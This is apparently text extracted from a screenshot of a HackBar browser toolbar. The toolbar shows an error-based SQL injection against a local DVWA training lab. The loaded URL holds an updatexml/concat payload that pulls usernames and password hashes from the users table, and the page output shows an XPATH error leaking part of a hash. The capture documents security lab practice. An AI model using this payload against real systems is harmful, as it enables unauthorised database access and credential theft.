 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.130/dvwa-master/vulnerabilities/sqli/?id=1' and updatexml(1,concat(0x5c, (select mid(concat(user, 0x5c, password), 31, 30) from users limit 0,1)),3)-- -&Submit=Submit#
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
XPATH syntax error: '\b882cf99'